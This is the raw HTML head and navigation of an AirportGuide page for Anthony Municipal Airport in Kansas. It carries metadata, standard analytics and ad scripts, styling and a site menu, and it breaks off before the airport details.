

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/ANY
body_size: 29849
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Anthony Municipal Airport","address":{"@type":"PostalAddress","addressLocality":"Anthony","addressRegion":"Kansas","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"IATA","value":"ANY"},{"@type":"PropertyValue","propertyID":"ICAO","value":"KANY"},{"@type":"PropertyValue","propertyID":"FAA","value":"ANY"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Anthony Municipal Airport (ANY) located in Anthony, Kansas, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/ANY" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Anthony Municipal Airport - KANY - ANY - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/ANY"/>


<meta property="og:description" content="Anthony Municipal Airport (ANY) located in Anthony, Kansas, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Anthony Municipal Airport (ANY) located in Anthony, Kansas, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Anthony Municipal Airport",
        "item"     : "https://airportguide.com/airport/info/ANY"
    }]
    
}
</script>









<meta name="geo.position" content="37.159889;-98.079528">
<meta name="geo.placename" content="Anthony Municipal Airport">
<meta name="geo.region" content="Kansas">











    <meta charset="utf-8" />
	<title>Anthony Municipal Airport - KANY - ANY - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Sunday 18 Jan 2026    </div>
    <div id="time-line">
        23:45:30   UTC: 23:45:30    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/ANY" title="Anthony Municipal Airport">Anthony Municipal Airport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
